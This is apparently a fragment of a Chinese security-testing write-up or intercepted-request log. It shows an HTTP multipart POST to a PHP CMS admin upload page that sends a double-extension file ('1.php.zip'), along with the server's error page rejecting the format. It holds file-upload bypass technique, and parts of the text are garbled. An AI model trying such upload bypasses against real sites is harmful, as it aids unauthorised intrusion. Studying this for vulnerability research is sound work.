 浏览...
1.zip
上传
确定选择
选择好文件后，确定按钮
Request
Raw
Params
Headers
Hex
POST ///admin/admin_file_upload.php HTTP/1.1
Host: bees
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:97.0) Gecko/20100101 Firefox/97.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------25235664522649257762848100168
Content-Length: 466
Origin: http://bees
Connection: close
Referer: http://bees///admin/admin_file_upload.php
Cookie: PHPSESSID=r2dekk4hlh8f4misi58tp09ln0
Upgrade-Insecure-Requests: 1
-----------------------------25235664522649257762848100168
Content-Disposition: form-data; name="up"; filename="1.php.zip"
Content-Type: application/x-zip-compressed
-----------------------------25235664522649257762848100168
Content-Disposition: form-data; name="file_info"
-----------------------------25235664522649257762848100168
Content-Disposition: form-data; name="uppic"
涓婁紶
-----------------------------25235664522649257762848100168--
Response
Raw
Headers
Hex
HTML
Render
var $totaltime=5;
$is_time=$totaltime;
function time_go(){
$is_time=$is_time-1;
$time=$time+1;
$('#is_time').html($is_time);
if($time==$totaltime){
$url=$('#time_url').find('a').attr('href');
location.href=$url;
}
if($time<$totaltime){
setTimeout("time_go()",1000);
}
}
</script>
<style type="text/css">
body{backgroud:#f8f8f8}
</style>
</head>
<body>
<div class="msg_body">
<div class="msg_lan">操作信息</div><!--当前位置-->
<div class="msg_contain">
<p
style="font-weight:bold;color:#1566B3">上传文件格式不正确php</p><p>页面将在<span
id="is_time"></span>秒后自动返回</p><p id="time_url"><a
href="javascript:window.history.back(-1);">返回上一页</a></p><script
type="text/javascript">time_go();</script> </div>
</div>